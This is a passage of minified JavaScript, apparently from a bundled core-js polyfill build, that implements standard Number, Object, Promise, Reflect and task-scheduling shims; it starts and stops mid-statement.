111:a=8,i=55;break;default:return+t}for(o=ane(t,2),s=o.length,u=0;u<s;u++)if(l=$f(o,u),l<48||l>i)return NaN;return parseInt(o,a)}}return+t},O_=qre(jp,!qo(" 0o1")||!qo("0b1")||qo("+0x1")),sne=function(e){return Yre(I_,e)&&Xre(function(){tne(e)})},Up=function(t){var r=arguments.length<1?0:qo(ine(t));return sne(this)?Kre(Object(r),this,Up):r};Up.prototype=I_;O_&&(I_.constructor=Up);Gre({global:!0,constructor:!0,wrap:!0,forced:O_},{Number:Up});var une=function(e,t){for(var r=Wre?Qre(t):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),n=0,a;r.length>n;n++)KO(t,a=r[n])&&!KO(e,a)&&ene(e,a,Zre(t,a))};(O_||Vre)&&une(MD[jp],qo);var lne=S;lne({target:"Number",stat:!0,nonConfigurable:!0,nonWritable:!0},{EPSILON:Math.pow(2,-52)});var cne=M,fne=cne.isFinite,dne=Number.isFinite||function(t){return typeof t=="number"&&fne(t)},vne=S,pne=dne;vne({target:"Number",stat:!0},{isFinite:pne});var hne=Q,gne=Math.floor,R_=Number.isInteger||function(t){return!hne(t)&&isFinite(t)&&gne(t)===t},mne=S,yne=R_;mne({target:"Number",stat:!0},{isInteger:yne});var $ne=S;$ne({target:"Number",stat:!0},{isNaN:function(t){return t!==t}});var Sne=S,Ene=R_,_ne=Math.abs;Sne({target:"Number",stat:!0},{isSafeInteger:function(t){return Ene(t)&&_ne(t)<=9007199254740991}});var wne=S;wne({target:"Number",stat:!0,nonConfigurable:!0,nonWritable:!0},{MAX_SAFE_INTEGER:9007199254740991});var bne=S;bne({target:"Number",stat:!0,nonConfigurable:!0,nonWritable:!0},{MIN_SAFE_INTEGER:-9007199254740991});var FD=M,Tne=O,Ine=A,One=W,Rne=js.trim,Ane=Fp,Cne=Ine("".charAt),$v=FD.parseFloat,YO=FD.Symbol,JO=YO&&YO.iterator,Pne=1/$v(Ane+"-0")!==-1/0||JO&&!Tne(function(){$v(Object(JO))}),jD=Pne?function(t){var r=Rne(One(t)),n=$v(r);return n===0&&Cne(r,0)==="-"?-0:n}:$v,xne=S,XO=jD;xne({target:"Number",stat:!0,forced:Number.parseFloat!==XO},{parseFloat:XO});var UD=M,Nne=O,kne=A,Mne=W,Dne=js.trim,QO=Fp,el=UD.parseInt,ZO=UD.Symbol,eR=ZO&&ZO.iterator,BD=/^[+-]?0x/i,Lne=kne(BD.exec),Fne=el(QO+"08")!==8||el(QO+"0x16")!==22||eR&&!Nne(function(){el(Object(eR))}),HD=Fne?function(t,r){var n=Dne(Mne(t));return el(n,r>>>0||(Lne(BD,n)?16:10))}:el,jne=S,tR=HD;jne({target:"Number",stat:!0,forced:Number.parseInt!==tR},{parseInt:tR});var Une=S,A_=A,Bne=Ce,Hne=Lp,zne=Np,Gne=ND,Y$=O,Vne=RangeError,rR=String,Wne=isFinite,qne=Math.abs,Kne=Math.floor,nR=Math.pow,Yne=Math.round,Hr=A_(1 .toExponential),Jne=A_(zne),aR=A_("".slice),zD=Hr(-69e-12,4)==="-6.9000e-11"&&Hr(1.255,2)==="1.25e+0"&&Hr(12345,3)==="1.235e+4"&&Hr(25,0)==="3e+1",Xne=function(){return Y$(function(){Hr(1,1/0)})&&Y$(function(){Hr(1,-1/0)})},Qne=function(){return!Y$(function(){Hr(1/0,1/0),Hr(NaN,1/0)})},Zne=!zD||!Xne()||!Qne();Une({target:"Number",proto:!0,forced:Zne},{toExponential:function(t){var r=Hne(this);if(t===void 0)return Hr(r);var n=Bne(t);if(!Wne(r))return String(r);if(n<0||n>20)throw new Vne("Incorrect fraction digits");if(zD)return Hr(r,n);var a="",i="",o=0,s="",u="";if(r<0&&(a="-",r=-r),r===0)o=0,i=Jne("0",n+1);else{var l=Gne(r);o=Kne(l);var c=0,f=nR(10,o-n);c=Yne(r/f),2*r>=(2*c+1)*f&&(c+=1),c>=nR(10,n+1)&&(c/=10,o+=1),i=rR(c)}return n!==0&&(i=aR(i,0,1)+"."+aR(i,1)),o===0?(s="+",u="0"):(s=o>0?"+":"-",u=rR(qne(o))),i+="e"+s+u,a+i}});var eae=S,C_=A,tae=Ce,rae=Lp,nae=Np,iR=O,aae=RangeError,GD=String,VD=Math.floor,J$=C_(nae),oR=C_("".slice),$u=C_(1 .toFixed),Io=function(e,t,r){return t===0?r:t%2===1?Io(e,t-1,r*e):Io(e*e,t/2,r)},iae=function(e){for(var t=0,r=e;r>=4096;)t+=12,r/=4096;for(;r>=2;)t+=1,r/=2;return t},Zi=function(e,t,r){for(var n=-1,a=r;++n<6;)a+=t*e[n],e[n]=a%1e7,a=VD(a/1e7)},Zg=function(e,t){for(var r=6,n=0;--r>=0;)n+=e[r],e[r]=VD(n/t),n=n%t*1e7},sR=function(e){for(var t=6,r="";--t>=0;)if(r!==""||t===0||e[t]!==0){var n=GD(e[t]);r=r===""?n:r+J$("0",7-n.length)+n}return r},oae=iR(function(){return $u(8e-5,3)!=="0.000"||$u(.9,0)!=="1"||$u(1.255,2)!=="1.25"||$u(0xde0b6b3a7640080,0)!=="1000000000000000128"})||!iR(function(){$u({})});eae({target:"Number",proto:!0,forced:oae},{toFixed:function(t){var r=rae(this),n=tae(t),a=[0,0,0,0,0,0],i="",o="0",s,u,l,c;if(n<0||n>20)throw new aae("Incorrect fraction digits");if(r!==r)return"NaN";if(r<=-1e21||r>=1e21)return GD(r);if(r<0&&(i="-",r=-r),r>1e-21)if(s=iae(r*Io(2,69,1))-69,u=s<0?r*Io(2,-s,1):r/Io(2,s,1),u*=4503599627370496,s=52-s,s>0){for(Zi(a,0,u),l=n;l>=7;)Zi(a,1e7,0),l-=7;for(Zi(a,Io(10,l,1),0),l=s-1;l>=23;)Zg(a,1<<23),l-=23;Zg(a,1<<l),Zi(a,1,1),Zg(a,2),o=sR(a)}else Zi(a,0,u),Zi(a,1<<-s,0),o=sR(a)+J$("0",n);return n>0?(c=o.length,o=i+(c<=n?"0."+J$("0",n-c)+o:oR(o,0,c-n)+"."+oR(o,c-n))):o=i+o,o}});var sae=S,uae=A,uR=O,lR=Lp,Sv=uae(1 .toPrecision),lae=uR(function(){return Sv(1,void 0)!=="1"})||!uR(function(){Sv({})});sae({target:"Number",proto:!0,forced:lae},{toPrecision:function(t){return t===void 0?Sv(lR(this)):Sv(lR(this),t)}});var cR=j,cae=A,fae=q,dae=O,em=rc,vae=Ql,pae=Yl,hae=oe,gae=Rs,eo=Object.assign,fR=Object.defineProperty,mae=cae([].concat),WD=!eo||dae(function(){if(cR&&eo({b:1},eo(fR({},"a",{enumerable:!0,get:function(){fR(this,"b",{value:3,enumerable:!1})}}),{b:2})).b!==1)return!0;var e={},t={},r=Symbol("assign detection"),n="abcdefghijklmnopqrst";return e[r]=7,n.split("").forEach(function(a){t[a]=a}),eo({},e)[r]!==7||em(eo({},t)).join("")!==n})?function(t,r){for(var n=hae(t),a=arguments.length,i=1,o=vae.f,s=pae.f;a>i;)for(var u=gae(arguments[i++]),l=o?mae(em(u),o(u)):em(u),c=l.length,f=0,d;c>f;)d=l[f++],(!cR||fae(s,u,d))&&(n[d]=u[d]);return n}:eo,yae=S,dR=WD;yae({target:"Object",stat:!0,arity:2,forced:Object.assign!==dR},{assign:dR});var $ae=S,Sae=j,Eae=lr;$ae({target:"Object",stat:!0,sham:!Sae},{create:Eae});var _ae=M,wae=O,vR=Z0,Bp=!wae(function(){if(!(vR&&vR<535)){var e=Math.random();__defineSetter__.call(null,e,function(){}),delete _ae[e]}}),bae=S,Tae=j,Iae=Bp,Oae=we,Rae=oe,Aae=Ee;Tae&&bae({target:"Object",proto:!0,forced:Iae},{__defineGetter__:function(t,r){Aae.f(Rae(this),t,{get:Oae(r),enumerable:!0,configurable:!0})}});var Cae=S,Pae=j,pR=pp.f;Cae({target:"Object",stat:!0,forced:Object.defineProperties!==pR,sham:!Pae},{defineProperties:pR});var xae=S,Nae=j,hR=Ee.f;xae({target:"Object",stat:!0,forced:Object.defineProperty!==hR,sham:!Nae},{defineProperty:hR});var kae=S,Mae=j,Dae=Bp,Lae=we,Fae=oe,jae=Ee;Mae&&kae({target:"Object",proto:!0,forced:Dae},{__defineSetter__:function(t,r){jae.f(Fae(this),t,{set:Lae(r),enumerable:!0,configurable:!0})}});var qD=j,Uae=O,KD=A,Bae=cr,Hae=rc,zae=Ue,Gae=Yl.f,YD=KD(Gae),Vae=KD([].push),Wae=qD&&Uae(function(){var e=Object.create(null);return e[2]=2,!YD(e,2)}),gR=function(e){return function(t){for(var r=zae(t),n=Hae(r),a=Wae&&Bae(r)===null,i=n.length,o=0,s=[],u;i>o;)u=n[o++],(!qD||(a?u in r:YD(r,u)))&&Vae(s,e?[u,r[u]]:r[u]);return s}},JD={entries:gR(!0),values:gR(!1)},qae=S,Kae=JD.entries;qae({target:"Object",stat:!0},{entries:function(t){return Kae(t)}});var Yae=S,Jae=Fs,Xae=O,Qae=Q,Zae=Bi.onFreeze,X$=Object.freeze,eie=Xae(function(){X$(1)});Yae({target:"Object",stat:!0,forced:eie,sham:!Jae},{freeze:function(t){return X$&&Qae(t)?X$(Zae(t)):t}});var tie=S,rie=fr,nie=Oa;tie({target:"Object",stat:!0},{fromEntries:function(t){var r={};return rie(t,function(n,a){nie(r,n,a)},{AS_ENTRIES:!0}),r}});var aie=S,iie=O,oie=Ue,XD=nt.f,QD=j,sie=!QD||iie(function(){XD(1)});aie({target:"Object",stat:!0,forced:sie,sham:!QD},{getOwnPropertyDescriptor:function(t,r){return XD(oie(t),r)}});var uie=S,lie=j,cie=N0,fie=Ue,die=nt,vie=Oa;uie({target:"Object",stat:!0,sham:!lie},{getOwnPropertyDescriptors:function(t){for(var r=fie(t),n=die.f,a=cie(r),i={},o=0,s,u;a.length>o;)u=n(r,s=a[o++]),u!==void 0&&vie(i,s,u);return i}});var pie=S,hie=O,gie=hp.f,mie=hie(function(){return!Object.getOwnPropertyNames(1)});pie({target:"Object",stat:!0,forced:mie},{getOwnPropertyNames:gie});var yie=S,$ie=O,Sie=oe,ZD=cr,Eie=G0,_ie=$ie(function(){ZD(1)});yie({target:"Object",stat:!0,forced:_ie,sham:!Eie},{getPrototypeOf:function(t){return ZD(Sie(t))}});var wie=S,bie=pe,Tie=A,Iie=we,Oie=Se,Rie=ba,Aie=fr,Cie=bie("Object","create"),Pie=Tie([].push);wie({target:"Object",stat:!0},{groupBy:function(t,r){Oie(t),Iie(r);var n=Cie(null),a=0;return Aie(t,function(i){var o=Rie(r(i,a++));o in n?Pie(n[o],i):n[o]=[i]}),n}});var xie=S,Nie=ie;xie({target:"Object",stat:!0},{hasOwn:Nie});var eL=Object.is||function(t,r){return t===r?t!==0||1/t===1/r:t!==t&&r!==r},kie=S,Mie=eL;kie({target:"Object",stat:!0},{is:Mie});var Die=S,mR=__;Die({target:"Object",stat:!0,forced:Object.isExtensible!==mR},{isExtensible:mR});var Lie=S,Fie=O,jie=Q,Uie=dt,tL=E_,Q$=Object.isFrozen,Bie=tL||Fie(function(){Q$(1)});Lie({target:"Object",stat:!0,forced:Bie},{isFrozen:function(t){return!jie(t)||tL&&Uie(t)==="ArrayBuffer"?!0:Q$?Q$(t):!1}});var Hie=S,zie=O,Gie=Q,Vie=dt,rL=E_,Z$=Object.isSealed,Wie=rL||zie(function(){Z$(1)});Hie({target:"Object",stat:!0,forced:Wie},{isSealed:function(t){return!Gie(t)||rL&&Vie(t)==="ArrayBuffer"?!0:Z$?Z$(t):!1}});var qie=S,Kie=oe,nL=rc,Yie=O,Jie=Yie(function(){nL(1)});qie({target:"Object",stat:!0,forced:Jie},{keys:function(t){return nL(Kie(t))}});var Xie=S,Qie=j,Zie=Bp,eoe=oe,toe=ba,roe=cr,noe=nt.f;Qie&&Xie({target:"Object",proto:!0,forced:Zie},{__lookupGetter__:function(t){var r=eoe(this),n=toe(t),a;do if(a=noe(r,n))return a.get;while(r=roe(r))}});var aoe=S,ioe=j,ooe=Bp,soe=oe,uoe=ba,loe=cr,coe=nt.f;ioe&&aoe({target:"Object",proto:!0,forced:ooe},{__lookupSetter__:function(t){var r=soe(this),n=uoe(t),a;do if(a=coe(r,n))return a.set;while(r=loe(r))}});var foe=S,doe=Q,voe=Bi.onFreeze,poe=Fs,hoe=O,eS=Object.preventExtensions,goe=hoe(function(){eS(1)});foe({target:"Object",stat:!0,forced:goe,sham:!poe},{preventExtensions:function(t){return eS&&doe(t)?eS(voe(t)):t}});var moe=j,yoe=Be,$oe=Q,Soe=rM,Eoe=oe,_oe=Se,yR=Object.getPrototypeOf,$R=Object.setPrototypeOf,SR=Object.prototype,ER="__proto__";if(moe&&yR&&$R&&!(ER in SR))try{yoe(SR,ER,{configurable:!0,get:function(){return yR(Eoe(this))},set:function(t){var r=_oe(this);Soe(t)&&$oe(r)&&$R(r,t)}})}catch(e){}var woe=S,boe=Q,Toe=Bi.onFreeze,Ioe=Fs,Ooe=O,tS=Object.seal,Roe=Ooe(function(){tS(1)});woe({target:"Object",stat:!0,forced:Roe,sham:!Ioe},{seal:function(t){return tS&&boe(t)?tS(Toe(t)):t}});var Aoe=S,Coe=Jr;Aoe({target:"Object",stat:!0},{setPrototypeOf:Coe});var Poe=k0,xoe=Yr,Noe=Poe?{}.toString:function(){return"[object "+xoe(this)+"]"},koe=k0,Moe=_e,Doe=Noe;koe||Moe(Object.prototype,"toString",Doe,{unsafe:!0});var Loe=S,Foe=JD.values;Loe({target:"Object",stat:!0},{values:function(t){return Foe(t)}});var joe=S,_R=jD;joe({global:!0,forced:parseFloat!==_R},{parseFloat:_R});var Uoe=S,wR=HD;Uoe({global:!0,forced:parseInt!==wR},{parseInt:wR});var Boe=TypeError,Rr=function(e,t){if(e<t)throw new Boe("Not enough arguments");return e},Hoe=An,aL=/(?:ipad|iphone|ipod).*applewebkit/i.test(Hoe),kt=M,zoe=Or,Goe=Ir,bR=te,Voe=ie,iL=O,TR=wk,Woe=Tr,IR=dp,qoe=Rr,Koe=aL,Yoe=Ra,rS=kt.setImmediate,nS=kt.clearImmediate,Joe=kt.process,tm=kt.Dispatch,Xoe=kt.Function,OR=kt.MessageChannel,Qoe=kt.String,rm=0,tl={},RR="onreadystatechange",Al,ja,nm,am;iL(function(){Al=kt.location});var P_=function(e){if(Voe(tl,e)){var t=tl[e];delete tl[e],t()}},im=function(e){return function(){P_(e)}},AR=function(e){P_(e.data)},CR=function(e){kt.postMessage(Qoe(e),Al.protocol+"//"+Al.host)};(!rS||!nS)&&(rS=function(t){qoe(arguments.length,1);var r=bR(t)?t:Xoe(t),n=Woe(arguments,1);return tl[++rm]=function(){zoe(r,void 0,n)},ja(rm),rm},nS=function(t){delete tl[t]},Yoe?ja=function(e){Joe.nextTick(im(e))}:tm&&tm.now?ja=function(e){tm.now(im(e))}:OR&&!Koe?(nm=new OR,am=nm.port2,nm.port1.onmessage=AR,ja=Goe(am.postMessage,am)):kt.addEventListener&&bR(kt.postMessage)&&!kt.importScripts&&Al&&Al.protocol!=="file:"&&!iL(CR)?(ja=CR,kt.addEventListener("message",AR,!1)):RR in IR("script")?ja=function(e){TR.appendChild(IR("script"))[RR]=function(){TR.removeChild(this),P_(e)}}:ja=function(e){setTimeout(im(e),0)});var Hp={set:rS,clear:nS},PR=M,Zoe=j,ese=Object.getOwnPropertyDescriptor,oL=function(e){if(!Zoe)return PR[e];var t=ese(PR,e);return t&&t.value},sL=function(){this.head=null,this.tail=null};sL.prototype={add:function(e){var t={item:e,next:null},r=this.tail;r?r.next=t:this.head=t,this.tail=t},get:function(){var e=this.head;if(e){var t=this.head=e.next;return t===null&&(this.tail=null),e.item}}};var uL=sL,tse=An,rse=/ipad|iphone|ipod/i.test(tse)&&typeof Pebble<"u",nse=An,ase=/web0s(?!.*chrome)/i.test(nse),us=M,ise=oL,xR=Ir,om=Hp.set,ose=uL,sse=aL,use=rse,lse=ase,sm=Ra,NR=us.MutationObserver||us.WebKitMutationObserver,kR=us.document,MR=us.process,Sf=us.Promise,aS=ise("queueMicrotask"),to,um,lm,Ef,DR;if(!aS){var _f=new ose,wf=function(){var e,t;for(sm&&(e=MR.domain)&&e.exit();t=_f.get();)try{t()}catch(r){throw _f.head&&to(),r}e&&e.enter()};!sse&&!sm&&!lse&&NR&&kR?(um=!0,lm=kR.createTextNode(""),new NR(wf).observe(lm,{characterData:!0}),to=function(){lm.data=um=!um}):!use&&Sf&&Sf.resolve?(Ef=Sf.resolve(void 0),Ef.constructor=Sf,DR=xR(Ef.then,Ef),to=function(){DR(wf)}):sm?to=function(){MR.nextTick(wf)}:(om=xR(om,us),to=function(){om(wf)}),aS=function(e){_f.head||to(),_f.add(e)}}var lL=aS,cse=function(e,t){try{arguments.length===1?console.error(e):console.error(e,t)}catch(r){}},pc=function(e){try{return{error:!1,value:e()}}catch(t){return{error:!0,value:t}}},fse=M,hc=fse.Promise,dse=M,rl=hc,vse=te,pse=tc,hse=A0,gse=ee,mse=uD,yse=p_,cm=Cn;rl&&rl.prototype;var $se=gse("species"),iS=!1,cL=vse(dse.PromiseRejectionEvent),Sse=pse("Promise",function(){var e=hse(rl),t=e!==String(rl);if(!t&&cm===66)return!0;if(!cm||cm<51||!/native code/.test(e)){var r=new rl(function(i){i(1)}),n=function(i){i(function(){},function(){})},a=r.constructor={};if(a[$se]=n,iS=r.then(function(){})instanceof n,!iS)return!0}return!t&&(mse||yse)&&!cL}),gc={CONSTRUCTOR:Sse,REJECTION_EVENT:cL,SUBCLASSING:iS},Mn={},LR=we,Ese=TypeError,_se=function(e){var t,r;this.promise=new e(function(n,a){if(t!==void 0||r!==void 0)throw new Ese("Bad Promise constructor");t=n,r=a}),this.resolve=LR(t),this.reject=LR(r)};Mn.f=function(e){return new _se(e)};var wse=S,Ev=Ra,ga=M,ls=q,FR=_e,jR=Jr,bse=Ct,Tse=Ms,Ise=we,Sd=te,Ose=Q,Rse=Qr,Ase=Ls,fL=Hp.set,x_=lL,Cse=cse,Pse=pc,xse=uL,dL=Ne,_v=hc,N_=gc,vL=Mn,zp="Promise",pL=N_.CONSTRUCTOR,Nse=N_.REJECTION_EVENT,kse=N_.SUBCLASSING,fm=dL.getterFor(zp),Mse=dL.set,po=_v&&_v.prototype,Wa=_v,bf=po,hL=ga.TypeError,oS=ga.document,k_=ga.process,sS=vL.f,Dse=sS,Lse=!!(oS&&oS.createEvent&&ga.dispatchEvent),gL="unhandledrejection",Fse="rejectionhandled",UR=0,mL=1,jse=2,M_=1,yL=2,Tf,BR,Use,HR,$L=function(e){var t;return Ose(e)&&Sd(t=e.then)?t:!1},SL=function(e,t){var r=t.value,n=t.state===mL,a=n?e.ok:e.fail,i=e.resolve,o=e.reject,s=e.domain,u,l,c;try{a?(n||(t.rejection===yL&&Hse(t),t.rejection=M_),a===!0?u=r:(s&&s.enter(),u=a(r),s&&(s.exit(),c=!0)),u===e.promise?o(new hL("Promise-chain cycle")):(l=$L(u))?ls(l,u,i,o):i(u)):o(r)}catch(f){s&&!c&&s.exit(),o(f)}},EL=function(e,t){e.notified||(e.notified=!0,x_(function(){for(var r=e.reactions,n;n=r.get();)SL(n,e);e.notified=!1,t&&!e.rejection&&Bse(e)}))},_L=function(e,t,r){var n,a;Lse?(n=oS.createEvent("Event"),n.promise=t,n.reason=r,n.initEvent(e,!1,!0),ga.dispatchEvent(n)):n={promise:t,reason:r},!Nse&&(a=ga["on"+e])?a(n):e===gL&&Cse("Unhandled promise rejection",r)},Bse=function(e){ls(fL,ga,function(){var t=e.facade,r=e.value,n=zR(e),a;if(n&&(a=Pse(function(){Ev?k_.emit("unhandledRejection",r,t):_L(gL,t,r)}),e.rejection=Ev||zR(e)?yL:M_,a.error))throw a.value})},zR=function(e){return e.rejection!==M_&&!e.parent},Hse=function(e){ls(fL,ga,function(){var t=e.facade;Ev?k_.emit("rejectionHandled",t):_L(Fse,t,e.value)})},Oo=function(e,t,r){return function(n){e(t,n,r)}},Ko=function(e,t,r){e.done||(e.done=!0,r&&(e=r),e.value=t,e.state=jse,EL(e,!0))},uS=function(e,t,r){if(!e.done){e.done=!0,r&&(e=r);try{if(e.facade===t)throw new hL("Promise can't be resolved itself");var n=$L(t);n?x_(function(){var a={done:!1};try{ls(n,t,Oo(uS,a,e),Oo(Ko,a,e))}catch(i){Ko(a,i,e)}}):(e.value=t,e.state=mL,EL(e,!1))}catch(a){Ko({done:!1},a,e)}}};if(pL&&(Wa=function(t){Rse(this,bf),Ise(t),ls(Tf,this);var r=fm(this);try{t(Oo(uS,r),Oo(Ko,r))}catch(n){Ko(r,n)}},bf=Wa.prototype,Tf=function(t){Mse(this,{type:zp,done:!1,notified:!1,parent:!1,reactions:new xse,rejection:!1,state:UR,value:void 0})},Tf.prototype=FR(bf,"then",function(t,r){var n=fm(this),a=sS(Ase(this,Wa));return n.parent=!0,a.ok=Sd(t)?t:!0,a.fail=Sd(r)&&r,a.domain=Ev?k_.domain:void 0,n.state===UR?n.reactions.add(a):x_(function(){SL(a,n)}),a.promise}),BR=function(){var e=new Tf,t=fm(e);this.promise=e,this.resolve=Oo(uS,t),this.reject=Oo(Ko,t)},vL.f=sS=function(e){return e===Wa||e===Use?new BR(e):Dse(e)},Sd(_v)&&po!==Object.prototype)){HR=po.then,kse||FR(po,"then",function(t,r){var n=this;return new Wa(function(a,i){ls(HR,n,a,i)}).then(t,r)},{unsafe:!0});try{delete po.constructor}catch(e){}jR&&jR(po,bf)}wse({global:!0,constructor:!0,wrap:!0,forced:pL},{Promise:Wa});bse(Wa,zp,!1);Tse(zp);var zse=hc,Gse=bp,Vse=gc.CONSTRUCTOR,Gp=Vse||!Gse(function(e){zse.all(e).then(void 0,function(){})}),Wse=S,qse=q,Kse=we,Yse=Mn,Jse=pc,Xse=fr,Qse=Gp;Wse({target:"Promise",stat:!0,forced:Qse},{all:function(t){var r=this,n=Yse.f(r),a=n.resolve,i=n.reject,o=Jse(function(){var s=Kse(r.resolve),u=[],l=0,c=1;Xse(t,function(f){var d=l++,v=!1;c++,qse(s,r,f).then(function(g){v||(v=!0,u[d]=g,--c||a(u))},i)}),--c||a(u)});return o.error&&i(o.value),n.promise}});var Zse=S,eue=gc.CONSTRUCTOR,lS=hc,tue=pe,rue=te,nue=_e,GR=lS&&lS.prototype;Zse({target:"Promise",proto:!0,forced:eue,real:!0},{catch:function(e){return this.then(void 0,e)}});if(rue(lS)){var VR=tue("Promise").prototype.catch;GR.catch!==VR&&nue(GR,"catch",VR,{unsafe:!0})}var aue=S,iue=q,oue=we,sue=Mn,uue=pc,lue=fr,cue=Gp;aue({target:"Promise",stat:!0,forced:cue},{race:function(t){var r=this,n=sue.f(r),a=n.reject,i=uue(function(){var o=oue(r.resolve);lue(t,function(s){iue(o,r,s).then(n.resolve,a)})});return i.error&&a(i.value),n.promise}});var fue=S,due=Mn,vue=gc.CONSTRUCTOR;fue({target:"Promise",stat:!0,forced:vue},{reject:function(t){var r=due.f(this),n=r.reject;return n(t),r.promise}});var pue=Y,hue=Q,gue=Mn,wL=function(e,t){if(pue(e),hue(t)&&t.constructor===e)return t;var r=gue.f(e),n=r.resolve;return n(t),r.promise},mue=S,yue=pe,$ue=gc.CONSTRUCTOR,Sue=wL;yue("Promise");mue({target:"Promise",stat:!0,forced:$ue},{resolve:function(t){return Sue(this,t)}});var Eue=S,_ue=q,wue=we,bue=Mn,Tue=pc,Iue=fr,Oue=Gp;Eue({target:"Promise",stat:!0,forced:Oue},{allSettled:function(t){var r=this,n=bue.f(r),a=n.resolve,i=n.reject,o=Tue(function(){var s=wue(r.resolve),u=[],l=0,c=1;Iue(t,function(f){var d=l++,v=!1;c++,_ue(s,r,f).then(function(g){v||(v=!0,u[d]={status:"fulfilled",value:g},--c||a(u))},function(g){v||(v=!0,u[d]={status:"rejected",reason:g},--c||a(u))})}),--c||a(u)});return o.error&&i(o.value),n.promise}});var Rue=S,Aue=q,Cue=we,Pue=pe,xue=Mn,Nue=pc,kue=fr,Mue=Gp,WR="No one promise resolved";Rue({target:"Promise",stat:!0,forced:Mue},{any:function(t){var r=this,n=Pue("AggregateError"),a=xue.f(r),i=a.resolve,o=a.reject,s=Nue(function(){var u=Cue(r.resolve),l=[],c=0,f=1,d=!1;kue(t,function(v){var g=c++,y=!1;f++,Aue(u,r,v).then(function(p){y||d||(d=!0,i(p))},function(p){y||d||(y=!0,l[g]=p,--f||o(new n(l,WR)))})}),--f||o(new n(l,WR))});return s.error&&o(s.value),a.promise}});var Due=S,wv=hc,Lue=O,bL=pe,TL=te,Fue=Ls,qR=wL,jue=_e,cS=wv&&wv.prototype,Uue=!!wv&&Lue(function(){cS.finally.call({then:function(){}},function(){})});Due({target:"Promise",proto:!0,real:!0,forced:Uue},{finally:function(e){var t=Fue(this,bL("Promise")),r=TL(e);return this.then(r?function(n){return qR(t,e()).then(function(){return n})}:e,r?function(n){return qR(t,e()).then(function(){throw n})}:e)}});if(TL(wv)){var KR=bL("Promise").prototype.finally;cS.finally!==KR&&jue(cS,"finally",KR,{unsafe:!0})}var Bue=S,Hue=Mn;Bue({target:"Promise",stat:!0},{withResolvers:function(){var t=Hue.f(this);return{promise:t.promise,resolve:t.resolve,reject:t.reject}}});var zue=S,Gue=Or,Vue=we,Wue=Y,que=O,Kue=!que(function(){Reflect.apply(function(){})});zue({target:"Reflect",stat:!0,forced:Kue},{apply:function(t,r,n){return Gue(Vue(t),r,Wue(n))}});var Yue=S,Jue=pe,dm=Or,Xue=_D,YR=f_,Que=Y,JR=Q,Zue=lr,IL=O,D_=Jue("Reflect","construct"),ele=Object.prototype,tle=[].push,OL=IL(function(){function e(){}return!(D_(function(){},[],e)instanceof e)}),RL=!IL(function(){D_(function(){})}),XR=OL||RL;Yue({target:"Reflect",stat:!0,forced:XR,sham:XR},{construct:function(t,r){YR(t),Que(r);var n=arguments.length<3?t:YR(arguments[2]);if(RL&&!OL)return D_(t,r,n);if(t===n){switch(r.length){case 0:return new t;case 1:return new t(r[0]);case 2:return new t(r[0],r[1]);case 3:return new t(r[0],r[1],r[2]);case 4:return new t(r[0],r[1],r[2],r[3])}var a=[null];return dm(tle,a,r),new(dm(Xue,t,a))}var i=n.prototype,o=Zue(JR(i)?i:ele),s=dm(t,o,r);return JR(s)?s:o}});var rle=S,nle=j,QR=Y,ale=ba,AL=Ee,ile=O,ole=ile(function(){Reflect.defineProperty(AL.f({},1,{value:1}),1,{value:2})});rle({target:"Reflect",stat:!0,forced:ole,sham:!nle},{defineProperty:function(t,r,n){QR(t);var a=ale(r);QR(n);try{return AL.f(t,a,n),!0}catch(i){return!1}}});var sle=S,ule=Y,lle=nt.f;sle({target:"Reflect",stat:!0},{deleteProperty:function(t,r){var n=lle(ule(t),r);return n&&!n.configurable?!1:delete t[r]}});var ZR=ie,CL=function(e){return e!==void 0&&(ZR(e,"value")||ZR(e,"writable"))},cle=S,fle=q,dle=Q,vle=Y,ple=CL,hle=nt,gle=cr;function PL(e,t){var r=arguments.length<3?e:arguments[2],n,a;if(vle(e)===r)return e[t];if(n=hle.f(e,t),n)return ple(n)?n.value:n.get===void 0?void 0:fle(n.get,r);if(dle(a=gle(e)))return PL(a,t,r)}cle({target:"Reflect",stat:!0},{get:PL});var mle=S,yle=j,$le=Y,Sle=nt;mle({target:"Reflect",stat:!0,sham:!yle},{getOwnPropertyDescriptor:function(t,r){return Sle.f($le(t),r)}});var Ele=S,_le=Y,wle=cr,ble=G0;Ele({target:"Reflect",stat:!0,sham:!ble},{getPrototypeOf:function(t){return wle(_le(t))}});var Tle=S;Tle({target:"Reflect",stat:!0},{has:function(t,r){return r in t}});var Ile=S,Ole=Y,Rle=__;Ile({target:"Reflect",stat:!0},{isExtensible:function(t){return Ole(t),Rle(t)}});var Ale=S,Cle=N0;Ale({target:"Reflect",stat:!0},{ownKeys:Cle});var Ple=S,xle=pe,Nle=Y,kle=Fs;Ple({target:"Reflect",stat:!0,sham:!kle},{preventExtensions:function(t){Nle(t);try{var r=xle("Object","preventExtensions");return r&&r(t),!0}catch(n){return!1}}});var Mle=S,Dle=q,Lle=Y,eA=Q,Fle=CL,jle=O,fS=Ee,tA=nt,Ule=cr,rA=ur;function xL(e,t,r){var n=arguments.length<4?e:arguments[3],a=tA.f(Lle(e),t),i,o,s;if(!a){if(eA(o=Ule(e)))return xL(o,t,r,n);a=rA(0)}if(Fle(a)){if(a.writable===!1||!eA(n))return!1;if(i=tA.f(n,t)){if(i.get||i.set||i.writable===!1)return!1;i.value=r,fS.f(n,t,i)}else fS.f(n,t,rA(0,r))}else{if(s=a.set,s===void 0)return!1;Dle(s,n,r)}return!0}var Ble=jle(function(){var e=function(){},t=fS.f(new e,"a",{configurable:!0});return Reflect.set(e.prototype,"a",1,t)!==!1});Mle({target:"Reflect",stat:!0,forced:Ble},{set:xL});var Hle=S,zle=Y,Gle=nM,nA=Jr;nA&&Hle({target:"Reflect",stat:!0},{setPrototypeOf:function(t,r){zle(t),Gle(r);try{return nA(t,r),!0}catch(n){return!1}}});var Vle=S,Wle=M,qle=Ct;Vle({global:!0},{Reflect:{}});qle(Wle.Reflect,"Reflect",!0);var Kle=Q,Yle=dt,Jle=ee,Xle=Jle("match"),Vp=function(e){var t;return Kle(e)&&((t=e[Xle])!==void 0?!!t:Yle(e)==="RegExp")},Qle=Y,L_=function(){var e=Qle(this),t="";return 